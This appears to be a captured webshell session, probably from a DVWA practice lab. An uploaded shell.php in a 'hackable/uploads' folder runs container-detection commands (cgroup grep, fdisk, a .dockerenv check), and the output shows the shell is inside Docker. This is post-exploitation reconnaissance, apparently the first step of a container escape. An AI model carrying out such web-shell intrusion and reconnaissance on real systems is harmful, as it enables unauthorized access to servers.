 http://192.168.21.7:8080/hackable/uploads/shell.php
URL: http://192.168.21.7:8080/hackable/uploads/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/var/www/html/hackable/uploads/ >cat /proc/1/cgroup |grep docker
12:pids:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
11:rdma:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
10:cpuset:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
9:perf_event:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
8:blkio:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
7:devices:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
6:freezer:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
5:memory:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
4:hugetlb:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
3:net_cls,net_prio:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
2:cpu,cpuacct:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
1:name=systemd:/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
0::/docker/12725b26719c21d95820e8cc7ceb2e6945f34747ae5aaf8f9e5627ef6deed7db
/var/www/html/hackable/uploads/ >fdisk -l
/var/www/html/hackable/uploads/ >ls -alh / |grep .dockerenv
-rwxr-xr-x 1 root root 0 Feb 12 12:48 .dockerenv
/var/www/html/hackable/uploads/ >